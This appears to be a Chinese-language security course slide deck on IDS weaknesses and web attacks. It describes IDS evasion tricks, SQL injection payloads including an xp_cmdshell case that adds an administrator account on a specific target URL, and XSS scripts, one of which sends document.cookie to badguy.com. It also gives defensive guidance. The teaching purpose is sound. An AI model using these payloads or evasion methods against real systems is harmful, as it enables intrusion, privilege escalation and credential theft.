Slide 1
IDS应用中的问题

Slide 2


Slide 3
隐秘攻击技术
IDS技术的出现和进步，使得系统攻击的难度大大提高，一个系统安装了IDS，入门级的攻击者几乎不可能成功
简单攻击在网络上占据了相当大的比例，所以IDS在实际应用中取得了很好的效果
面对有经验的攻击者，以及拥有充足资源的敌对组织的攻击，IDS技术仍不令人满意
IDS对于已知的具有明显特征的攻击手段检测效果很好，特别是对DoS攻击和扫描
即使最好的IDS，对于一些新的攻击手段包括隐秘攻击的检测率都很低

Slide 4
简单模式匹配技术的缺点
目前大多数实用的IDS采用的主要是字符串匹配技术，根据专家的经验，提取关键字以及根据协议头的某些特点组成一个规则库
Alert tcp any any ->$HOME_NET 80 ( msg:”phf cgi access attemp”; content : “/cgi-bin/phf”; flgs:PA;)
根据用户提交的url请求中是否出现关键字
如果改为“/cgi-%62in/ph/%66”,而IDS不能够进行一些常见的解码工作就很容易被攻击者欺骗

Slide 5
简单模式匹配技术的缺点
如果IDS采用的检测技术主要是简单的模式匹配，那么几乎总有办法避开检测。
一种攻击方法的本质特征不在于攻击代码中出现哪些特殊字符
简单模式匹配的办法在检测病毒是有效，但是网络攻击要比病毒复杂得多
在检测病毒时，只需考虑可执行文件的格式就可以了，但网络中存在着各种协议和OS，攻击者拥有灵活性

Slide 6
黑客的隐秘攻击
在攻击过程中往往需要上传源程序到目标主机上进行编译，传送过程中应当采用某种过程的加密，但是一般不使用操作系统中标准的编码命令（uuencode，uudecode),这些命令很少被合法用户使用，大多数的IDS会对这些命令保持警惕。使用编辑器提供的字符替换功能很容易达到对源代码变换的目的

Slide 7
黑客的隐秘攻击
扫描采取缓慢和分布式的，不按顺序扫描整个网段，将攻击过程分散到多个会话过程中。攻击不导致系统和网络出现明显的异常，不会导致日志的快速增长
攻击代码不使用敏感的文件名，使用Readme 这样的常见形式，管理员发现这些文件的可能性要小得多。不会将攻击程序放在/usr/sbin,/etc,/bin等敏感目录，文件完整性校验程序会检查这些目录

Slide 8
黑客的隐秘攻击
不直接使用从众所周知的黑客网站下载的程序
攻击程序不使用罕见的系统调用，某些使用了人工智能算法的IDS会监视系统调用，一段程序的系统调用大致固定，如受到攻击打乱正常的系统调用，可通过对系统调用序列的分析检测出来。基于内核的IDS也会对某些敏感的系统调用进行监视

Slide 9
黑客的隐秘攻击
使用环境变量执行命令
Echo “jumping to adddress”
Set ell=e
Set carrot=c
Set apple=a
Set janet=jump
Set sanke=ss
${ell}${carrot}ho “${janet}ing to ${apple}addr ${ell}$snake”
这些隐秘攻击手段只是很小的一部分，因此IDS应当具有抗隐秘攻击的能力
而为了识别这些隐秘是攻击，IDS在性能上将会大幅度下降

Slide 10
IDS的根本问题
为什么通过一些简单的变换，攻击者就可以逃避检测
根本的原因是传统的IDS只能根据固定的规则和规定的匹配模式进行检测，IDS并不理解这些操作对于操作系统和应用程序意味着什么，IDS很难理解通过环境变量的组合构造的操作命令
通过更新规则的办法来反击隐秘攻击，IDS要付出多大的努力
如果我们希望IDS能够理解各式各样的组合和变换，实际上我们就相当于要求IDS完成大部分本由操作系统完成的任务，这实际是不可能的

Slide 11
IDS在安全体系结构中层次的两种观点
检测应该处在与保护基本不交叉的一个独立的层次上，这种类型的IDS易实现
由于与OS无关所以可靠性较好，现在大多数基于网络的IDS基本上体现了这一观点
由于两个层次没有交叉，因此不能信息共享，应该有OS和应用程序完成的工作已必须由IDS完成，比如协议还原，Unicode解码工作
加重了IDS的负担，同时由于IDS对协议的理解与OS和应用程序可能并不完全一致，也就隐含了误报和漏报的可能性

Slide 12
IDS在安全体系结构中层次的两种观点
检测应当与保护紧密结合，不是覆盖在系统之上的独立层次，而应该与系统的其他部分有机的结合在一起
在实际中通常IDS以内核补丁或驱动程序的形式出现。
这种方法往往能够以非常简洁的方法达到准确监测的目的。

Slide 13
一个例子
缓冲区溢出攻击是远程攻击的主流方法，但如何监测一直没有好办法
因为缓冲区溢出攻击最本质的特征是在堆栈中执行代码，但如果脱离OS内核，就很难准确监测出这种特征
在Linux下，通过截获某些重要的系统调用，exec,read,setuid等，如果发现IP所指向的范围不再代码段内，一般可判定为缓冲区溢出。
这种方法可通过linux下的LKM方法非常简洁的实现，并且误报率和漏报率都很低

Slide 14
缺点
难以实现
由于运行在内核中，影响系统的效率
难以证明数据的可靠性和完整性

Slide 15

Web网站攻击技术

Slide 16
内容提纲
1
Web应用体系结构脆弱性分析
2
常见Web应用攻击及防范
3
Web应用防火墙WAF

Slide 17
Web应用程序体系结构
Oracle
SQL Server
etc.
IE, Chrome,
Firefox,
etc.
HTTP/HTTPS
请求
Apache
IIS
etc.
Web
应用程序
连接器
数据库
传输层
Web
客户端
Web
服务器
Web
应用程序
连接器
数据库
Web
应用程序
明文或SSL
HTTP响应
( HTML, JavaScript, etc.)
Perl
C++
CGI
Java
ASP
PHP
etc.
ADO
ODBC
JDBC
etc.

Slide 18
Web应用体系结构潜在弱点
Web客户端：负责将网站返回的页面展现给浏览器用户，并将用户输入的数据传输给服务器。
利用浏览器漏洞渗透目标主机成为主流 攻击方式
HTTP传输：无状态；偷听客户-服务器通信，SSL重定向tcp 443端口；

Slide 19
Web应用体系结构潜在弱点
Web服务器：Web服务器软件漏洞；攻击者利用这些漏洞，不仅可以对目标主机进行DOS攻击，严重的还能获得目标主机的管理员权限和数据库访问权限，窃取大量有用信息
Web应用程序：web应用程序编程语言种类多，程序员不易深入了解和正确使用，留下安全漏洞。如SQL注入
数据库：通过数据库查询运行优先权命令，查询操纵返回额外的数据集。

Slide 20

Web应用安全
Web应用程序功能与安全隐患的对应关系

Slide 21
HTTP协议安全问题
HTTP协议是一种简单的、无状态的应用层协议（RFC1945、RFC2616）
无状态使攻击变得容易
基于ASCII码，无需弄清复杂的二进制编码机制，攻击者就可了解协议中的明文信息
互联网中存在的大量中间盒子，HTTP标准(RFC 2616和RFC 7320)的理解如果不一致，就有可能导致一些新的攻击发生（缓存投毒和过滤旁路）

Slide 22
Cookie的安全问题
为什么需要Cookie？
解决无状态问题：保存客户服务器之间的一些状态信息
Cookie是指网站为了辨别用户身份、进行会话跟踪而储存在用户本地终端上的一些数据（通常经过编码），最早由网景公司的Lou Montulli在1993年3月发明的，后被采纳为RFC标准（RFC2109、RFC2965）

Slide 23
Cookie安全问题
Cookie的生成与维护
由服务器端生成，发送给客户端（一般是浏览器），浏览器会将Cookie的值保存到某个目录下的文本文件内，下次请求同一网站时就发送该Cookie给服务器（前提是浏览器设置为启用Cookie）
服务器可以利用Cookie存储信息并经常性地维护这些信息，从而判断在HTTP传输中的状态

Slide 24
Cookie安全问题
Cookie的应用
判定注册用户是否已经登录网站，用户可能会得到提示
购物车

Slide 25
Cookie安全问题
Cookie的生成与维护
Cookie在生成时就会被指定一个Expire值，这就是Cookie的生存周期。到期自动清除。如果没有指定则表示浏览器关闭为止
如果一台计算机上安装了多个浏览器，每个浏览器都会在各自独立的空间存放Cookie
同一台计算机同一浏览器的不同用户的Cookie也是独立的
Cookie中的内容大多数经过了编码处理
Notes:
Cookie在生成时就会被指定一个Expire值，这就是Cookie的生存周期，在这个周期内Cookie有效，超出周期Cookie就会被自动清除。有些页面将Cookie的生存周期设置为0或负值，这样在关闭页面时，浏览器立即清除Cookie，有效保护了用户隐私

Slide 26
Cookie安全问题
Cookie的一般格式如下：
NAME= VALUE; expires= DATE; path= PATH;
domain= DOMAIN_NAME; secure
示例
autolog = bWlrzTpteXMxy3IzdA%3D%3D; expires=Sat, 01-Jan-2022 00:00:00 GMT; path=/; domain=victim.com
如果不指定domain属性，cookie只被发送给生成它的服务器

Slide 27
Cookie安全问题
Cookie中包含了一些敏感信息，如用户名、计算机名、使用的浏览器和曾经访问的网站等，攻击者可以利用它来进行窃密和欺骗攻击

Slide 28
内容提纲
1
Web应用体系结构脆弱性分析
2
常见Web应用攻击及防范
3
Web应用防火墙WAF

Slide 29
一、SQL注入攻击及防范

Slide 30
注入漏洞
最普遍的注入漏洞包括：
SQL注入：通过SQL语句恶意地调用后台数据库
系统调用
通过shell命令调用外部程序
任何依赖于解释执行的Web应用都有被注入漏洞攻击的危险！

Slide 31
SQL注入原理
利用web应用程序对特殊字符串过滤不完全的缺陷
大多数的SQL注入攻击发生在web应用程序使用用户提供的输入内容来拼接动态SQL语句以访问数据库时

Slide 32
SQL注入原理
例子：
通过用户提供的参数来查询表中的数据
"SELECT * FROM USERS WHERE SSN=‘" + ssn + "’“
SSN参数来自于用户的输入：
参数未经验证或编码
黑客输入： 1234’ OR ‘1’=‘1
应用程序构造查询语句：
SELECT * FROM USERS WHERE SSN=‘1234’ OR ‘1’=‘1’
结果返回数据库中的每一个用户
永真逻辑！

Slide 33


SQL注入攻击流程
Account Summary
Acct:5424-6066-2134-4334
Acct:4128-7574-3921-0192
Acct:5424-9383-2039-4029
Acct:4128-0004-1234-0293
“SELECT * FROM accounts WHERE acct=‘’ OR 1=1--’”
Account:
‘ OR 1=1 --
HTTP response 

DB Table 

SKU:
HTTP request 
Finance
SQL query 
Transactions
Accounts
Administration
Communication
Knowledge Mgmt
E-Commerce
Bus. Functions
Databases
Legacy Systems
Web Services
Directories
Billing
Application Layer
Human Resrcs
APPLICATION ATTACK
Custom Code
1. Web程序提供了用户输入的表单；
2. 攻击者通过填写表单数据发起攻击；
App Server
Web Server
3. Web程序通过SQL语句的形式将攻击递交给数据库；
Hardened OS
Network Layer
4. 数据库执行SQL语句，将执行结果加密后返回给应用程序；
Firewall
Firewall
5. 应用程序解密数据，将结果发送给用户（攻击者）。
Notes:
说明：SSL、防火墙等安全措施对于此类攻击完全没用。

Slide 34

SQL注入示例
SQL注入字符串
口令可以填写任意值
查询到的用户资料

Slide 35

SQL注入：案例
靶网网址为http://26.28.249.154/asd/wyqy/

Slide 36

SQL注入：案例
在URL链接中加入”and 1 =1”后的返回结果

Slide 37

SQL注入：案例
判断注入权限是否是sysadmin，注入语句为and 1=(select is_srvrolemember('sysadmin'))

Slide 38

SQL注入：案例
下面的URL中包含的SQL语句用来增加一个名为test用户（口令也为test）。返回结果如图10-6所示。http://26.28.249.154/asd/wyqy/shownews.asp?id=51;exec master..xp_cmdshell 'net user test test /add'--

Slide 39

SQL注入：案例
下面，将增加的test用户加入到管理员组。URL链接为http://26.28.249.154/asd/wyqy/shownews.asp?id=51;exec master..xp_cmdshell 'net localgroup administrators test /add'--，返回结果如图10-7所示。从图中可以看出，页面正常返回，说明添加成功。

Slide 40
SQL注入：检测
一般来说，只要是带有参数的动态网页且此网页访问了数据库，那么该页面就有可能存在SQL注入漏洞。如果程序员安全意识不强，没有过滤输入的一些特殊字符，则存在SQL注入的可能性就非常大。
在探测过程中，需要分析服务器返回的详细错误信息。而在默认情况下，浏览器仅显示“HTTP 500服务器错误”，并不显示详细的错误信息。为此，需要调整IE浏览器的配置，即把IE菜单【工具】中【Internet选项】下的高级选项中的【显示友好HTTP错误信息】前面的勾去掉。

Slide 41
SQL注入：检测
在形如http://xxx.xxx.xxx/abc.asp?id=XX的带有参数的ASP动态网页中，XX为参数。参数的个数和类型取决于具体的应用。参数的类型可以是整型或者字符串型。下面我们以http://xxx.xxx.xxx/abc.asp?id=YY为例进行分析
1、整型参数时的SQL注入漏洞探测
2、字符串型参数时的SQL注入漏洞探测
3、特殊情况的处理

Slide 42
http://xxx.xxx.xxx/abc.asp?id=YY
1、整型参数时的SQL注入漏洞探测
通常abc.asp中的SQL大致为
Select * from 表名 where 字段=YY
在URL链接中附加一个单引号，即http://xxx.xxx.xxx/abc.asp?id=YY ’，运行异常
在URL链接中附加一个and 1=1 ，即http://xxx.xxx.xxx/abc.asp?id=YY and 1=1运行正常
在URL链接中附加一个and 1=2，即http://xxx.xxx.xxx/abc.asp?id=YY and 1=2运行异常

Slide 43
http://xxx.xxx.xxx/abc.asp?id=YY
2、字符参数时的SQL注入漏洞探测
通常abc.asp中的SQL大致为
Select * from 表名 where 字段=‘YY’
在URL链接中附加一个单引号，即http://xxx.xxx.xxx/abc.asp?id=YY ’，运行异常
在URL链接中附加一个‘and ’ 1‘=’1 ，即http://xxx.xxx.xxx/abc.asp?id=YY ‘and ’ 1‘=’1运行正常
在URL链接中附加一个‘and ’ 1‘=’2 ，即http://xxx.xxx.xxx/abc.asp?id=YY ‘and ’ 1‘=’2运行异常

Slide 44
3、特殊情况的处理
大小写混合法。VBS不区分大小写，程序员通常全部过滤大写或小写，忽视混写
UNICODE
ASSII法

Slide 45
SQL注入漏洞的防护
1. 字符串长度验证，仅接受指定长度范围内的变量值。sql注入脚本必然会大大增加输入变量的长度，通过长度限制，比如用户名长度为 8 到 20 个字符之间，超过就判定为无效值。 2. 对单引号和双“-”、下划线、百分号等sql注释符号进行转义 3. 对接收的参数进行类型格式化，如id参数值获取后，进行int类型转换

Slide 46
SQL注入漏洞的防护
4. 永远不要使用动态拼装SQL，推荐使用参数化的SQL或者直接使用存储过程进行数据查询存取。sql注入最主要的攻击对象就是动态拼装的SQL，通过参数化查询可以极大减少SQL注入的风险。 5. 永远不要使用管理员权限的数据库连接(sa、root、admin)，为每个应用使用单独的专用的低特权账户进行有限的数据库连接。 6. 不要把机密信息明文存放，请加密或者hash掉密码和敏感的信息。这样对方就算获取到整个表的数据内容，也没什么价值。

Slide 47
SQL注入漏洞的防护
7. 应用的异常信息应该给出尽可能少的提示，最好使用自定义的错误信息对原始错误信息进行包装，把异常信息输出到日志而不是在页面中展示。 8. 做好XSS跨站攻击的防护，防止攻击者伪造管理员信息进入系统后台 9. 不管客户端是否做过数据校验，在服务端必须要有数据校验（长度、格式、是否必填等等）

Slide 48
二、跨站脚本攻击及防范

Slide 49
跨站脚本攻击
跨站脚本攻击（XSS）是指攻击者利用Web程序对用户输入过滤不足的缺陷，把恶意代码注入其他的用户浏览器显示的页面上执行，从而窃取用户敏感信息、伪造用户身份进行恶意行为的一种攻击方式

Slide 50
跨站脚本攻击两个前提
Web程序必须接收用户的输入，不仅包括URL中的参数和表单字段，还包括HTTP头部和Cookie值
Web程序会重新显示用户输入的内容，只用用户浏览器将Web程序提供的数据解释为HTML标记，攻击才会发生

Slide 51
跨站脚本攻击三种形式
反射式跨站脚本攻击
存储式跨站脚本攻击
DOM式跨站脚本攻击

Slide 52
跨站脚本攻击
工作原理： 输入插入包含有JavaScript或其它恶意脚本的HTML标签代码。
嵌入JavaScript 脚本的例子：
<script>
window.open( http://badguy.com/info.pl?document.cookie
</script>
问题根源：不当的服务器端输入检查，从而允许用户输入可被客户端浏览器解释的脚本命令。
XSS是最普遍的Web程序安全问题。

Slide 53


XSS攻击的原理
1
攻击者设置陷阱
攻击者将恶意脚本输入到服务器上的Web页面
Finance
Transactions
Accounts
Administration
Communication
Knowledge Mgmt
E-Commerce
Bus. Functions
2
受害者浏览页面
Custom Code
带有XSS漏洞的Web程序
运行于受害者浏览器的脚本可以完全访问DOM和 cookies
3
脚本将受害者的Session、Cookie发送给攻击者
Notes:
DOM，文件对象模型，Document Object Model.是给HTML和xml文件使用的一组API，是建立网页与Script语言沟通的桥梁，比如table对象代表HTML中的表格，可以由JavaScript脚本取用

Slide 54


XSS漏洞探测示例
“Search” 框内的文本信息常会反馈回用户页面
<script>alert(document.cookie)</script>
攻击测试脚本
脚本执行并将Session信息通过对话框显示出来
Notes:
“Search”框内文本信息反馈回用户页面是什么意思呢？比如说用户输入“价格”这个词，点击查询，从Web端反馈回来的刷新页面常常会将“价格”这个词显示在页面上，比如：您查找的“价格”不存在；您查找的“价格”有如下8条记录信息……等等。
而如果输入的不是正常的文本，而是Javascript脚本，页面也会尝试将这个脚本当成文本显示出来，这样就会引发客户端浏览器去执行这段脚本，不是简单的显示。这样就能知道该站点对输入的文本没有进行严格的检查过滤，是存在XSS攻击漏洞的。

Slide 55
反射式XSS
也称为非持久性跨站脚本攻击，是一种最常见的跨站脚本攻击类型。与本地脚本漏洞不同的是Web客户端使用Server端脚本生成页面为用户提供数据时，如果未经验证的用户数据被包含在页面中而未经HTML实体编码，客户端代码便能够注入到动态页面中。在这种攻击模式下，Web程序不会存储恶意脚本，它会将未经验证的数据通过请求发送给客户端，攻击者就可以构造恶意的URL链接或表单并诱骗用户访问，最终达到利用受害者身份执行恶意代码的目的。

Slide 56
反射式XSS
(1) Alice经常浏览Bob建立的网站。Bob的站点运行Alice使用用户名/密码进行登录，并存储敏感信息(比如银行帐户信息)；
(2) Charly发现Bob的站点包含反射性的XSS漏洞；
(3) Charly编写一个利用漏洞的URL，并将其冒充为来自Bob的邮件发送给Alice；
(4) Alice在登录到Bob的站点后，浏览Charly提供的URL；
(5) 嵌入到URL中的恶意脚本在Alice的浏览器中执行，就像它直接来自Bob的服务器一样。此脚本盗窃敏感信息(授权、信用卡、帐号信息等)，然后在Alice完全不知情的情况下将这些信息发送到Charly的Web站点。

Slide 57

反射式XSS
在URL后面加入msg=<scrip>alert(/XSS/) </scrip>

Slide 58
储存式XSS
储存式跨站脚本攻击，也称为持久性跨站脚本攻击。如果Web程序允许存储用户数据，并且存储的输入数据没有经过正确的过滤，就有可能发生这类攻击。在这种攻击模式下，攻击者并不需要利用一个恶意链接，只要用户访问了储存式跨站脚本网页，那么恶意数据就将显示为网站的一部分并以受害者身份执行。

Slide 59
储存式XSS
Bob拥有一个Web站点，该站点允许用户发布信息/浏览已发布的信息。
Charly注意到Bob的站点具有类型C的XSS漏洞。
Charly发布一个热点信息，吸引其它用户纷纷阅读。
Bob或者是任何的其他人如Alice浏览该信息，其会话cookies或者其它信息将被Charly盗走。

Slide 60

储存式XSS

Slide 61


储存式XSS

Slide 62
